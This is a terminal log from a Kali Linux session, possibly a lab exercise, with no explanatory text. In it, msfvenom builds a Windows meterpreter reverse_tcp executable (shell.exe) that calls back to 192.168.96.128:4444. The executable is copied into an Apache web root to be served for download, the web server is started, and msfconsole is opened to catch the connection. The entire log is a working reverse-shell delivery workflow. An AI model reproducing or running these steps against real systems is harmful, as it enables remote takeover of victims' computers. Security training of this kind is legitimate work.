 ┌──(chaima㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.96.128 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(chaima㉿kali)-[~]
└─$ sudo mkdir -p /var/www/html/tools
[sudo] Mot de passe de chaima :
┌──(chaima㉿kali)-[~]
└─$ sudo cp shell.exe /var/www/html/tools/
┌──(chaima㉿kali)-[~]
└─$ sudo service apache2 start
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B
┌──(chaima㉿kali)-[~]
└─$ msfconsole
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[BMetasploit tip: Network adapter names can be used for IP options set LHOST
eth0
Console...-